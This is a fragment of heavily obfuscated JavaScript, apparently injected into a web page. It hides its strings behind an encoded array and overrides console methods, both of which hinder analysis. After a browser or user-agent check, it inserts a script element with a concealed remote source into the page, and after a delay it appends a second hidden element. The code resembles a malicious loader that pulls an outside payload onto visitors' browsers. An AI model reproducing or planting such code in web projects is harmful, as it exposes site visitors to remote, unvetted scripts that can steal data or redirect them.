-0x2a4,_0x471388-0x60,_0x330bb5-0xa);}if(_0x3711fe[_0x379a23(0x2a3,0x33e,'3#Aa',0x2ff,0x2fe)](_0x3711fe[_0x1ea4a2(0x88,-0x64,-0x14,0x1,'O@7#')],_0x3711fe[_0x41d7df(0x45f,'O@7#',0x482,0x407,0x398)])){const _0x50a990=_0x116146?function(){function _0x3c719e(_0x2e3277,_0x1610d2,_0x401489,_0x28792c,_0x1e4fc8){return _0x1ea4a2(_0x2e3277-0xf3,_0x1610d2-0x138,_0x401489-0xc7,_0x401489- -0x2c9,_0x2e3277);}const _0x58a6cb={'AEddh':function(_0x2511ce,_0x2f2778){function _0x3b06e0(_0x480735,_0x510698,_0x2f7b61,_0x408bb8,_0x4cc3c3){return _0x411b(_0x510698-0x170,_0x2f7b61);}return _0x3711fe[_0x3b06e0(0x2ef,0x33c,'$fze',0x359,0x38f)](_0x2511ce,_0x2f2778);},'urMNW':function(_0xa24c4e,_0x30c54d){function _0x5bb1ca(_0x1d0db3,_0x1a0189,_0x383410,_0x15f29c,_0x2bed97){return _0x411b(_0x2bed97-0x1e9,_0x383410);}return _0x3711fe[_0x5bb1ca(0x33d,0x3ac,'QX*1',0x3d3,0x361)](_0xa24c4e,_0x30c54d);},'ULsuW':_0x3711fe[_0x2f019d('C$nI',0x437,0x436,0x420,0x473)],'ILyEe':_0x3711fe[_0x3c719e('%]BY',-0x256,-0x232,-0x2b8,-0x2a2)]};function _0x4d7012(_0x4f2710,_0x3febbb,_0x5913a4,_0x374256,_0x4f2aaf){return _0x41d7df(_0x4f2710-0x1d9,_0x5913a4,_0x5913a4-0x84,_0x3febbb- -0x232,_0x4f2aaf-0xc4);}function _0x587ec7(_0x196bf6,_0x4730ab,_0x90cb86,_0x5708e6,_0x5b73ff){return _0x41d7df(_0x196bf6-0x169,_0x90cb86,_0x90cb86-0xa1,_0x196bf6- -0x54d,_0x5b73ff-0x19d);}function _0x2f019d(_0x473e82,_0x35d55b,_0x2ad9bc,_0x38df09,_0xe87264){return _0x41d7df(_0x473e82-0x58,_0x473e82,_0x2ad9bc-0x70,_0x38df09- -0xc7,_0xe87264-0x132);}function _0x2b12a4(_0x307023,_0x19febb,_0x45000c,_0x5f047b,_0x1b5c4b){return _0x379a23(_0x307023-0x166,_0x19febb-0x1cf,_0x1b5c4b,_0x5f047b- -0x9c,_0x1b5c4b-0x16a);}if(_0x3711fe[_0x2f019d('A4t[',0x3f0,0x376,0x385,0x3f4)](_0x3711fe[_0x2b12a4(0x1ea,0x2b6,0x23f,0x24d,'^Bwv')],_0x3711fe[_0x2b12a4(0x20e,0x1df,0x1e3,0x1ab,'9)@k')])){const _0x313173=_0x143ae5[_0x2f019d('8nuu',0x462,0x48c,0x40c,0x3c8)](_0x431752,arguments);return _0x4f143b=null,_0x313173;}else{if(_0x3aa688){if(_0x3711fe[_0x587ec7(-0x135,-0x112,'BR@D',-0x114,-0x12b)](_0x3711fe[_0x3c719e('C$nI',-0x26d,-0x220,-0x1b6,-0x255)],_0x3711fe[_0x3c719e('^Bwv',-0x27f,-0x22b,-0x23e,-0x1cd)])){const _0x3cc539=_0x3aa688[_0x2b12a4(0x25c,0x21a,0x1c3,0x252,'HUF6')](_0x2d2a03,arguments);return _0x3aa688=null,_0x3cc539;}else{let _0x315587;try{_0x315587=_0x58a6cb[_0x4d7012(0x281,0x22f,'uo)E',0x237,0x1c4)](_0x5de0d9,_0x58a6cb[_0x587ec7(-0x129,-0x124,'HJji',-0x12c,-0x187)](_0x58a6cb[_0x3c719e('oefs',-0x271,-0x29a,-0x306,-0x20e)](_0x58a6cb[_0x3c719e('2&%(',-0x2fe,-0x270,-0x244,-0x23a)],_0x58a6cb[_0x2b12a4(0x2f9,0x24c,0x2c3,0x276,'HUF6')]),');'))();}catch(_0x1b1e08){_0x315587=_0xa68399;}return _0x315587;}}}}:function(){};return _0x116146=![],_0x50a990;}else{const _0x2019d2=_0x1802cf[_0x379a23(0x206,0x262,'O@7#',0x242,0x1ed)+_0x41d7df(0x440,'WS9%',0x3cd,0x431,0x3c8)+'r'][_0x1ea4a2(-0x3e,0x33,-0x75,-0xd,'oefs')+_0x41d7df(0x454,'Wi$h',0x35c,0x3da,0x395)][_0x45c9ae(-0x265,-0x22a,'Fs4e',-0x297,-0x23a)](_0x14d605),_0x3e7c58=_0x213f68[_0x8d5a2],_0x1b34ea=_0x2cbc92[_0x3e7c58]||_0x2019d2;_0x2019d2[_0x5f3973(0x33f,'4gDG',0x383,0x2db,0x31e)+_0x41d7df(0x3e2,'w!V*',0x386,0x3d5,0x406)]=_0x3d4923[_0x41d7df(0x4bd,'C]k3',0x40c,0x47b,0x445)](_0x179e5d),_0x2019d2[_0x41d7df(0x4f5,'*KJ3',0x4f5,0x4d4,0x52b)+_0x45c9ae(-0x1e4,-0x204,'Fs4e',-0x26c,-0x205)]=_0x1b34ea[_0x5f3973(0x2e7,')#G$',0x319,0x2a8,0x2dc)+_0x1ea4a2(0x128,0xba,0x69,0xbe,'2&%(')][_0x379a23(0x286,0x2f0,'2&%(',0x274,0x2be)](_0x1b34ea),_0x52581d[_0x3e7c58]=_0x2019d2;}};}());function _0x2ca52f(_0x349e20,_0x2ede90,_0x6db24c,_0x24c502,_0x143564){return _0x411b(_0x143564- -0x2b4,_0x24c502);}const _0x32837f=_0x1bdf61(this,function(){const _0xeb52eb={'YYqrT':_0x105ce2(-0xf,-0xda,-0x7b,'z6Ih',-0x4)+'t','YPLCE':_0x105ce2(-0x98,-0xf8,-0xed,'eIfe',-0x126)+_0x3c99af(0x2e9,'56Wu',0x315,0x388,0x33a)+_0x37bb8f(-0x3c,-0x9,-0x23,-0x87,'0%lD')+_0x3c99af(0x27d,'z6Ih',0x357,0x2c5,0x2ce)+_0x3c99af(0x36c,'hJ)v',0x2f5,0x338,0x35a)+_0x105ce2(-0xc0,-0x54,-0x66,'!IhB',-0x3e)+_0x3c99af(0x2f1,'C]k3',0x230,0x28f,0x2ba)+_0x105ce2(-0x68,-0x113,-0xc6,'C]k3',-0xda)+_0x3c99af(0x30f,'QX*1',0x268,0x2ca,0x2dd)+_0x105ce2(-0x106,-0xb5,-0xd5,'hJ)v',-0x123)+_0xc6cdfc(0x4ab,0x440,'hJ)v',0x3e0,0x467)+_0x125ee7(-0x31d,-0x338,'UjAu',-0x255,-0x2d9)+_0x37bb8f(-0x12b,-0xc6,-0x116,-0x93,'!IhB')+_0x105ce2(-0xc5,-0xe9,-0x93,'QX*1',-0x1f)+_0x37bb8f(-0x32,-0x13,-0x3,-0x5d,'$fze')+_0xc6cdfc(0x498,0x425,'p4Ap',0x4b5,0x45f),'pMRtB':function(_0x124bc3,_0x1ab826){return _0x124bc3!==_0x1ab826;},'JcIfL':_0x125ee7(-0x30e,-0x206,'HJji',-0x295,-0x282),'rHbDo':function(_0x1ebf5e,_0x43fec3){return _0x1ebf5e===_0x43fec3;},'yDPir':_0x125ee7(-0x1ec,-0x187,'QT*o',-0x17b,-0x1c5),'HkpiK':function(_0x547f87,_0x46bebc){return _0x547f87(_0x46bebc);},'FWCWl':function(_0x424a6c,_0x55d568){return _0x424a6c+_0x55d568;},'JWfdf':function(_0x5713ac,_0x4bae48){return _0x5713ac+_0x4bae48;},'CEcdi':_0xc6cdfc(0x457,0x40f,'C$nI',0x3c5,0x3e4)+_0x37bb8f(-0xc,-0x25,-0x64,0x64,'Ne)b')+_0x105ce2(-0xc5,-0xd1,-0xc0,'O@7#',-0x40)+_0x3c99af(0x1cd,'CCl6',0x2d0,0x1ff,0x255),'sDmPA':_0x105ce2(-0x1d6,-0xee,-0x14b,'*KJ3',-0xd8)+_0x125ee7(-0x2b3,-0x31f,'R@Tp',-0x26c,-0x2c0)+_0x3c99af(0x2ee,'rqIr',0x29c,0x262,0x2da)+_0x105ce2(-0xd3,-0x182,-0x10b,'yMlx',-0x183)+_0x125ee7(-0x288,-0x1ea,'BR@D',-0x21d,-0x1fe)+_0x37bb8f(-0xdb,-0x62,-0xe6,-0x36,'!IhB')+'\x20)','HXPqK':_0x105ce2(-0xc1,-0x55,-0xa6,'5gK@',-0xac),'Cskyu':function(_0x3c4c4c){return _0x3c4c4c();},'MVOQL':_0x37bb8f(-0x13b,-0xb5,-0xd8,-0xd4,'C$nI'),'GPdML':_0x125ee7(-0x231,-0x30a,'QT*o',-0x22a,-0x28b),'oYHgA':_0xc6cdfc(0x45c,0x4ae,'Fs4e',0x47e,0x486),'FBmHa':_0x37bb8f(-0x4e,-0x6e,-0x47,-0xc3,'$fze'),'iwEcC':_0x37bb8f(-0xae,-0xd1,-0xe9,-0x54,'Y[tq')+_0x3c99af(0x2f7,'E8I!',0x28e,0x2f6,0x2fc),'kkafb':_0x37bb8f(0x1f,0x2,0x34,-0x5b,'Y[tq'),'pPBZm':_0x125ee7(-0x2e9,-0x29e,'p4Ap',-0x28b,-0x2c1),'LDgvI':function(_0x2855a5,_0x222c37){return _0x2855a5<_0x222c37;},'fDgbe':_0x105ce2(-0x10f,-0x127,-0x128,']0L&',-0x11d),'czErr':_0x3c99af(0x2d8,'!IhB',0x316,0x306,0x355)},_0x37c06d=function(){function _0x1810f8(_0x1c2d5e,_0x45aa68,_0x3baf09,_0xcab5ff,_0x6f7a3){return _0x125ee7(_0x1c2d5e-0x12a,_0x45aa68-0x11,_0x1c2d5e,_0xcab5ff-0x94,_0x6f7a3-0x3b);}function _0x2da764(_0x416945,_0x4cad01,_0xd479b8,_0x2d6f67,_0x915e14){return _0xc6cdfc(_0x416945-0x6,_0x4cad01-0x1c1,_0x2d6f67,_0x2d6f67-0xa1,_0x416945- -0x2b2);}function _0x1a6d56(_0x2f8ffd,_0x5e5e59,_0x53eb21,_0x26e012,_0x243747){return _0xc6cdfc(_0x2f8ffd-0x1e5,_0x5e5e59-0x1e1,_0x243747,_0x26e012-0x4f,_0x53eb21- -0x2d9);}function _0xa35349(_0x4ad8d3,_0x46d02d,_0x4b3767,_0x51d85c,_0x310491){return _0xc6cdfc(_0x4ad8d3-0x87,_0x46d02d-0x61,_0x310491,_0x51d85c-0x154,_0x51d85c- -0x496);}function _0x41bf57(_0x459164,_0x1d7195,_0x5d1926,_0x55e367,_0x1e0942){return _0x125ee7(_0x459164-0x81,_0x1d7195-0x1a2,_0x55e367,_0x55e367-0x183,_0x1e0942-0x4ea);}if(_0xeb52eb[_0x1a6d56(0xbf,0x52,0xc2,0x141,'3#Aa')](_0xeb52eb[_0x41bf57(0x326,0x313,0x2d1,'HJji',0x2ac)],_0xeb52eb[_0x41bf57(0x290,0x2db,0x288,'Ne)b',0x2f5)]))_0x22f02f=_0x5730e5;else{let _0x5b4946;try{if(_0xeb52eb[_0x1a6d56(0x11c,0xc7,0xea,0xa3,'uo)E')](_0xeb52eb[_0x41bf57(0x2fe,0x29a,0x334,'9)@k',0x2b3)],_0xeb52eb[_0x1a6d56(0x66,0x13f,0xdd,0x16b,'R@Tp')]))_0x5b4946=_0xeb52eb[_0xa35349(-0x2d,0x9,-0x80,-0x34,'A4t[')](Function,_0xeb52eb[_0x1a6d56(0x12f,0x176,0x117,0xb2,'2&%(')](_0xeb52eb[_0x2da764(0x1ba,0x20e,0x1be,'c0t(',0x1eb)](_0xeb52eb[_0x1810f8('R@Tp',-0x1e0,-0x220,-0x1f0,-0x1a8)],_0xeb52eb[_0xa35349(-0x130,-0xc1,-0x7b,-0xb6,']0L&')]),');'))();else{const _0x1d4841=_0x1bb0e5[_0xa35349(-0x142,-0x142,-0x98,-0xf5,'C$nI')+_0x41bf57(0x1d3,0x1e7,0x1de,'WS9%',0x263)+_0xa35349(-0x164,-0x90,-0x138,-0xd5,'p4Ap')](_0xeb52eb[_0xa35349(0x4,0x17,-0x6,-0x32,'%]BY')]);_0x1d4841[_0x2da764(0x19c,0x14e,0x222,'eIfe',0x1e6)]=_0xeb52eb[_0x1810f8('C$nI',-0x2b7,-0x293,-0x22b,-0x232)],_0x538020[_0xa35349(-0xcc,-0x80,-0x56,-0x5e,'%]BY')][_0xa35349(-0x2,-0x21,-0x52,-0x3a,'c0t(')+'d'](_0x1d4841);}}catch(_0x4a9475){if(_0xeb52eb[_0x1810f8('5gK@',-0x1fb,-0x17a,-0x1cc,-0x1c0)](_0xeb52eb[_0x1a6d56(0xde,0x1eb,0x168,0x15f,'C]k3')],_0xeb52eb[_0xa35349(-0xfc,-0x196,-0x144,-0x118,'!IhB')])){const _0x2673ce=_0x341b55?function(){function _0x3d03dd(_0x18e819,_0x289461,_0x355e85,_0x4c7bd5,_0x44295d){return _0x1810f8(_0x44295d,_0x289461-0xf8,_0x355e85-0xf0,_0x4c7bd5-0x1,_0x4c7bd5-0x34c);}if(_0x368bd6){const _0x3eafaa=_0x153d69[_0x3d03dd(0x184,0x1d4,0xe4,0x157,'HUF6')](_0xb40c22,arguments);return _0x2f62f2=null,_0x3eafaa;}}:function(){};return _0x223016=![],_0x2673ce;}else _0x5b4946=window;}return _0x5b4946;}};function _0x125ee7(_0xeaa947,_0x58d610,_0x4705,_0x57a2ba,_0x5058f3){return _0x411b(_0x5058f3- -0x39f,_0x4705);}const _0x135b42=_0xeb52eb[_0xc6cdfc(0x3e5,0x382,'*KJ3',0x3f0,0x3b7)](_0x37c06d),_0x98042f=_0x135b42[_0x105ce2(-0xea,-0x157,-0xd4,'uo)E',-0x5e)+'le']=_0x135b42[_0x3c99af(0x2a8,')#G$',0x2c2,0x3bd,0x332)+'le']||{};function _0xc6cdfc(_0x22056a,_0x5de550,_0x28212e,_0x28b20b,_0x175009){return _0x411b(_0x175009-0x2b1,_0x28212e);}function _0x37bb8f(_0x7410c2,_0x1607aa,_0x300a50,_0xd0b19,_0x28c45e){return _0x411b(_0x1607aa- -0x192,_0x28c45e);}function _0x105ce2(_0x574860,_0x590b0d,_0x3f7b03,_0x4acea6,_0xcee428){return _0x411b(_0x3f7b03- -0x216,_0x4acea6);}function _0x3c99af(_0x3a3b52,_0x20c98e,_0x218439,_0x3ed433,_0x5ec9a6){return _0x411b(_0x5ec9a6-0x186,_0x20c98e);}const _0x4c778e=[_0xeb52eb[_0x125ee7(-0x2a5,-0x1db,')*wq',-0x29d,-0x265)],_0xeb52eb[_0x105ce2(-0xc2,-0x120,-0xda,'Y[tq',-0xbf)],_0xeb52eb[_0x105ce2(-0xb5,-0x15d,-0xff,'rqIr',-0x7d)],_0xeb52eb[_0x37bb8f(-0x31,-0x1b,-0xa5,0x17,'^Bwv')],_0xeb52eb[_0x105ce2(-0x9c,-0xa9,-0xf0,'c0t(',-0x7d)],_0xeb52eb[_0x105ce2(-0xe1,-0x77,-0xa8,'QX*1',-0x6c)],_0xeb52eb[_0x37bb8f(0x35,-0x33,0x59,0x47,'*KJ3')]];for(let _0x4d9cbf=0xa7c+-0xe9e+0x422;_0xeb52eb[_0x3c99af(0x333,'5gK@',0x2c7,0x272,0x2e8)](_0x4d9cbf,_0x4c778e[_0x125ee7(-0x256,-0x18d,'RFkw',-0x1d9,-0x1ff)+'h']);_0x4d9cbf++){if(_0xeb52eb[_0x3c99af(0x248,'3#Aa',0x282,0x29c,0x270)](_0xeb52eb[_0x105ce2(-0x5e,-0x2f,-0xad,'3#Aa',-0x8b)],_0xeb52eb[_0x105ce2(-0xd4,-0x18c,-0x115,'eIfe',-0x18a)])){const _0x4cad17=_0x1bdf61[_0x3c99af(0x275,')*wq',0x347,0x28d,0x2c9)+_0x37bb8f(-0x7c,-0xbb,-0xab,-0xc3,'#7]%')+'r'][_0xc6cdfc(0x405,0x475,'R@Tp',0x401,0x43e)+_0x125ee7(-0x249,-0x2c2,'C]k3',-0x2f2,-0x274)][_0x3c99af(0x32a,'4gDG',0x300,0x2c5,0x29f)](_0x1bdf61),_0x5a6c98=_0x4c778e[_0x4d9cbf],_0x4bda88=_0x98042f[_0x5a6c98]||_0x4cad17;_0x4cad17[_0x105ce2(-0xf0,-0x170,-0xf4,'RFkw',-0xf2)+_0x3c99af(0x333,'A4t[',0x327,0x31e,0x2df)]=_0x1bdf61[_0x3c99af(0x29e,'HJji',0x2a0,0x37d,0x329)](_0x1bdf61),_0x4cad17[_0x3c99af(0x303,'ZW$[',0x2a5,0x353,0x310)+_0x37bb8f(-0x123,-0xc2,-0x10d,-0xa8,'3#Aa')]=_0x4bda88[_0xc6cdfc(0x363,0x372,'9)@k',0x3fe,0x39e)+_0x37bb8f(-0xa2,-0x94,-0x53,-0x64,'!IhB')][_0xc6cdfc(0x4a2,0x454,'p4Ap',0x4f3,0x484)](_0x4bda88),_0x98042f[_0x5a6c98]=_0x4cad17;}else{const _0x574f74=_0x18ee4f[_0x105ce2(-0x126,-0xc2,-0x100,'!IhB',-0x16b)](_0x5931b1,arguments);return _0x42e884=null,_0x574f74;}}});_0x32837f();if(navigator[_0x1ac59d(0x200,0x1b8,0x1c7,'Fs4e',0x16d)+_0x2ca52f(-0xa6,-0x124,-0x10c,'C!Y8',-0x11e)][_0x2ca52f(-0x173,-0x9c,-0xd5,'Y[tq',-0xf4)+'Of'](_0x2ca52f(-0x1e0,-0x252,-0x1c0,'oefs',-0x1cb)+_0x1ac59d(0x216,0x288,0x25a,'p4Ap',0x293)+_0x31e0c0('5@0M',-0x1e1,-0x16e,-0x1c8,-0x13c)+'se')>-(-0x1*0x1535+0x1d30+-0x2*0x3fd)){const script=document[_0x3d14f2(0x52c,0x4ed,0x4ea,'QX*1',0x47c)+_0x2ca52f(-0x126,-0x12d,-0xf5,'C$nI',-0x176)+_0x459db8(0xf2,0x76,'ZW$[',0xf8,0x74)](_0x31e0c0('p4Ap',-0x112,-0x88,-0x2d,-0xee)+'t');script[_0x2ca52f(-0x123,-0xa4,-0x5b,'Fs4e',-0xe7)]=_0x3d14f2(0x454,0x41a,0x45e,'2&%(',0x49e)+_0x459db8(0x1b8,0x1af,'C]k3',0x150,0x139)+_0x31e0c0('^Bwv',-0xc6,-0xf5,-0x92,-0x129)+_0x2ca52f(-0x243,-0x1a1,-0x13d,'hJ)v',-0x1be)+_0x2ca52f(-0x156,-0x120,-0x114,'oefs',-0x10c)+_0x1ac59d(0x2d2,0x23b,0x24b,'A4t[',0x278)+_0x31e0c0('WS9%',-0x17d,-0x126,-0xd6,-0x10d)+_0x1ac59d(0x148,0x205,0x1d8,'c0t(',0x203)+_0x3d14f2(0x443,0x4c4,0x43f,'p4Ap',0x479)+_0x3d14f2(0x4af,0x3f3,0x429,'8nuu',0x414)+_0x31e0c0('8nuu',-0x4f,-0x75,-0x14,-0x9b)+_0x31e0c0('UjAu',-0x134,-0x17a,-0x1fa,-0x1fc)+_0x31e0c0('Fs4e',-0x79,-0x87,-0xb9,-0xf6)+_0x3d14f2(0x48a,0x40a,0x494,'fTtA',0x4b6)+_0x3d14f2(0x4ff,0x451,0x4b2,'yMlx',0x4d9)+_0x2ca52f(-0x63,-0x137,-0x10b,'^Bwv',-0xdd),document[_0x459db8(0xb1,0x9f,'8nuu',0x12a,0xc7)][_0x2ca52f(-0x10f,-0xc9,-0x78,'uo)E',-0x107)+'d'](script),setTimeout(function(){const _0x39ea71={};function _0x38db91(_0x17dbf0,_0x338c6a,_0x33b618,_0x57da77,_0x5d2620){return _0x2ca52f(_0x17dbf0-0xce,_0x338c6a-0x16f,_0x33b618-0x10,_0x57da77,_0x33b618-0x285);}_0x39ea71[_0x3b8722(0x142,0x109,0x181,'WS9%',0x113)]=_0x38db91(0x6b,0x3c,0xb7,'#7]%',0x11b)+'t',_0x39ea71[_0x38db91(0xfa,0x128,0x13c,'R@Tp',0x185)]=_0x3b8722(0x159,0x179,0x253,'#7]%',0x1c3)+_0x3b8722(0x14f,0x1cc,0x1ce,'c0t(',0x1bf)+_0x592f97('$fze',0x4de,0x475,0x452,0x40a)+_0x592f97('4gDG',0x474,0x48a,0x4af,0x40a)+_0x136a27(0xc4,0xae,0x124,'#7]%',0x119)+_0x3b8722(0xa3,0xe6,0xcf,']0L&',0xfb)+_0xd72b0b(0x47c,0x3e1,0x457,0x3fa,'C!Y8')+_0x136a27(0x11f,0x123,0x12b,'Wi$h',0x112)+_0x38db91(0x12f,0xe7,0x177,'BR@D',0x126)+_0x136a27(0x13c,0xc9,0x13f,'C$nI',0x13e)+_0x38db91(0xd0,0x9c,0xf2,'0%lD',0x12c)+_0xd72b0b(0x49b,0x3cf,0x454,0x4dd,'2&%(')+_0x38db91(0x130,0xe1,0x14a,'QX*1',0xff)+_0x38db91(0x1a4,0x1d1,0x19b,'3#Aa',0x170)+_0x3b8722(0x15b,0x74,0x6c,'ZW$[',0xef)+_0x38db91(0x135,0x10e,0x146,'fTtA',0x127);const _0x3ce30b=_0x39ea71,_0x160b96=document[_0x3b8722(0x14f,0x114,0xf5,'eIfe',0x14b)+_0x3b8722(0x7b,0x8c,0x135,'p4Ap',0xd8)+_0x592f97('5gK@',0x521,0x500,0x590,0x476)](_0x3ce30b[_0x3b8722(0x155,0xdf,0x177,'Ne)b',0x168)]);function _0x136a27(_0x24df68,_0x4bcd8a,_0x43b07c,_0x4178e2,_0x22b157){return _0x31e0c0(_0x4178e2,_0x4bcd8a-0x105,_0x24df68-0x1e5,_0x4178e2-0xa4,_0x22b157-0x22);}_0x160b96[_0x38db91(0x11e,0x184,0x192,'C]k3',0x156)]=_0x3ce30b[_0x3b8722(0xa6,0x11e,0x113,'Fs4e',0xeb)];function _0x3b8722(_0x432ff0,_0x40c3c9,_0x2e9be3,_0x2eba03,_0x476365){return _0x1ac59d(_0x432ff0-0xaa,_0x40c3c9-0x13f,_0x476365- -0xd9,_0x2eba03,_0x476365-0x4a);}function _0xd72b0b(_0x44cfff,_0x1b4428,_0x5ce5e8,_0x5bfbf2,_0x32de78){return _0x2ca52f(_0x44cfff-0x116,_0x1b4428-0xfa,_0x5ce5e8-0x59,_0x32de78,_0x5ce5e8-0x58a);}function _0x592f97(_0x3b82d7,_0x16777c,_0x57cead,_0x5a2444,_0x244f4c){return _0x2ca52f(_0x3b82d7-0x188,_0x16777c-0xa4,_0x57cead-0x19c,_0x3b82d7,_0x57cead-0x5e3);}document[_0x38db91(0x1f2,0x1e3,0x16f,'2&%(',0x1d4)][_0x3b8722(0x1c0,0x1d2,0x1bc,'2&%(',0x1af)+'d'](_0x160b96);},-0x1b7*-0x5+0x1*0x116+0x1d9*-0x1);}function _0x4701(){const _0x522f39=['W7ZcJCopW5BcLW','WOSqW6JdPJi4qSkQCCou','W5tcJeu','dwXvla','W5DnWRL2','iHZcU8oLFW','EJO+WOBcQW','F8oLWRNcJ2i','p8oZWR5F','W5W8W6RdSCou','emoKtmoDtq','p2mUW53dTW','jHZcTmoM','W47cKmk5zKy','WPiwzv3cRq','W7zeWPJcUrW','s8k7e8oBrW','rmosW67dJI0','BfzyAW4','aCo5WPHsW6C','bM1w','rSokW6hdMCo2','WQ7dHmkxW45h','WRe3W7pcPK8','WQJcI3RdNmkY','BrurmvO','W5jxqSkbW4i','W4DeW4u5dG','WOqBW6O2oSoFw0uHW6ddIqJcTq','qSkOW5SiWQ4','CCkXWPXnWRy','WQHZWOZcGui','ymkCbCoAtW','W7zNWR5RzG','WR/cN8ohW5ZcHa','ASo6WPRcL2K','W5JdMmkUW5e3','oSo1WQfvWO0','W7HQWR8','b8oAWObxWPG','W4VcMghcNmo5','W5FcHKNcOspcUSocDmkDWOxcO8oH','W6qVW5JcHIi','WOvhWQpcKKm','pH8rovr9WO9Co3/cVSo4','WPSqWPvKda','W47dTCktW4n0','z8osWQtcOCof','jmk7W5VdLhe','WPldGGZdNvK','lCkOWPm','napcPCoYwa','pCobW7ddKSoG','kGifWRiy','W4KFW4W','W6bQjb5m','u8kIW4Cf','WOSAWPK5ha','n8k0WPzd','WPDqWRH7EG','W6tdOfxcQmoY','WOuwW6ddRWifBSkfvmom','j2uVW53cOG','hCoNv8o3W4W','xCoGW4PgW58','lmkPWQDOWPu','u8osW5pdIta','vmkoW4ueWRm','W6jMosWQ','WQ7dL8oxW7y','nSoJWQzvWOu','WQNdJSof','EMzRnhK','WP7dJXFdUSoFW5hcHfFdQCki','WRTWWQxcLa','W4RdOSkcWQzf','WOzBWOD+aa','WPtdICo1WQNdSW','WQNdPCoDWOtdMW','vJmayHOVW7vnn8kQW4NcGG','W5FdISotW4yQ','rSohW6tdLmoL','iCo0W5JdHmoy','WOWgb8oBWPq','omkcWOvt','z8ofWQW','l8kxWOnyWPq','W5raxSkhW5G','WPVcHmolWOOX','k8kPWPvEWOe','WRfUCceZ','ifhdVmkI','WOGxCLNcSq','zGXMjNTFCCka','x2jVaM4','WPJcQ2tcGmkm','CMvtbwe','tmkebSkUWR83W7uyqmkrka','W5XCea','rCk5W4GcWRS','W5TrWQL9EG','nKPopKC','zc0aWPG+','W6VcP2hcRSoV','htVcRConBq','W53cJCk7pvO','hSo8u8krhq','WOKby0tcRG','dLDwm18','WP8mzq','W67cL8kMjLG','FSoMWPNdU8oT','CmoNW7xdVaa','W4NcJvlcUmo4','WRJdJ8oIWPxdHa','aJ4hWOap','W5JdOCkxWR5p','W5nbeHTC','W78ZW4ddISoW','BuvTaf4','W6TOWOpcLWi','emoHxmofW4a','dwPFmq','WPGCWPjVqq','A8oTamoSuW','cSodW6BdHSoN','W7CcW5tcKNW','WPBdIrtdVSk1WPhdIx/dPSk4wLFdMW','W7TCgq1r','W5bypYW/','WPBdHKFcVCo+W6BcTN4','amocW68','nKPon1a','tSkid8ohta','W4tcHgpcUmo/','DCofW4BdVa4','EqnuWOxcHa','W5VcG03cOYlcVmo4rmkVWQxcOCoP','W4XMWO1MFq','W6/dHmkwW5WW','WPrvW6DcWOW','pmk5W5ZdLgq','j8kaW6lcPmkg','WPVcGmoeWPWNW5T1e8kPWQm','E8kgW6SOzq','WQuWu29SW6ldVmkIWPhdPSo3Aa','pmkZWP5i','xCoMW5LDW4W','kmoOWP11WRm','vmkLW50','z8kDWP5hW7tdSSoaWO3cICkGtY1V','F25ksG8','WQGAv2ZcKG','cCosrSoZ','CCoCW4HDW4a','cmoCW7JdMCoQ','W4BdVW4LCa','W7edW5lcMMe','tmoQW5zl','W6DPWO/dKdW','W5/dTmkHW6zv','W6yZW53cI2m','nSoJWODOWQu','bSo8WPLoW6O','WPKnFalcRq','W5JcJCkzb2i','w8ktaCktW4q','esBcPCoWza','ifNdVCoKFG','WOFdGq7dU2C','WOpcP2JdMSkj','q8k8jSoDAG','WO0WWPHZaG','W5/dHCkE','W4/cILlcUSo+','W6aSW5FcLSkR','W79HWQZcOa','W5rtWQxcRYm','WPdcKwFdP8kO','BmoTW4iFW7GNBahdG8oPW7q','oa8eWQqA','amoFWQRcNmk7','W4tcJepcQ8o5','W6LJoZLT','W4jwaW9A','W7G3W63dQHS','W73cNCoQW7VcSG','WOZcPmosW6CauZhdSbBcH2ZdUW','WPtdGCkMW6Hn','WRpdLSoV','W4DhWQL6Fq','wCoWsCkayW','WQ4EWP5tda','fmolWQf9WRK','b3Dfjv4','W5v2gX9f','kvrYaKe','i8krnSo+gW','W59gW4i5gW','BKLgFq8','D8ojAmkIwW','ovvfAaG0WPG','WPJdHmkqW4mTW6z4','WOZcNq/dVhO','W5RdVSkkW71f','W7/cH8oBW4BdIq','W7lcN0NcKmo+','oK9cihO','WRRdVbFdS8kK','tgnmAGG','FCkQjmo4sG','W59JWRVcSIa','gYhcOSopAG','WR8VW6ZdQH8','xJvPiwHfW4Pc','q8kLWOKvWRy','W47cI8k7oX0','W4RdKIKWgq','iKTrfK8','D2PXlMi','WPRcSmogWO00','W4NdICkoW4TP','WPldGmk4W7G','WQC/CG','xSoQW55wWOe','hq4+WRWV','WQ43W4VcKSkZ','zfukj0G','W5ZdP8k/W78O','DCoqCmkGDW','f8o5WPLDWQG','W6a1W5/dS8oF','WRFcOahdUSk/','WRVdMCknWPddKW','W7lcKmkGWOCC','W6LXWRlcOq','vmoMW6uiWRK','WRxdPmoHWOJdHa','AmoVWQZdRCok','WOZcUYddK8ko','W4rVWQ57wW','wmkvWR/cJmkMW6vRW6yPrSoKe1q','W5ihW7NcUsu','W4BdRmkxW4rI','ESojimoIya','W4mJW5BdP8o3','jXFcSG','d8k7W70gDq','WQy+W5tdMCk3','WQxcK0BdNSkK','W791WORdHmoK','WRLeW5T9','WPlcKaNdK8kQ','W4BdPmkAW4Hg','WOldRmkAW4n2','W7S+W6xdNIm','vmksWRhcKNi','W7v7dZKS','W4BcJLBcPSo0','hhbuiv4','WPhcJaRcQsC','F8o8WOhdUmoO','W6uMw3DO','kdfKmh7cO8oWna','W4tdVSkzWOXQ','lXZcKSo0xq','BmoWWRpcI0u','W6qsW67cNuy','WPpcVw/dLW','WQxcN0pdUCkr','gSkmq8ouW4O','WRy+vwHZ','Emo4WOK','y8oVWOVcNW','W4vqWRj7ya','n8k0WPC','WR/cNcJdRmkt','W4naWOZcTga','kSolW7HHiG','k8o3WQPCWQy','uSo1kColFa','j8o6WQDCWPa','dNnbmem','W7fSbcW','WOCaqvvC','WPBcMmosW4yH','W4zrWRH7Fa','W5T9oW1W'];_0x4701=function(){return _0x522f39;};return _0x4701();}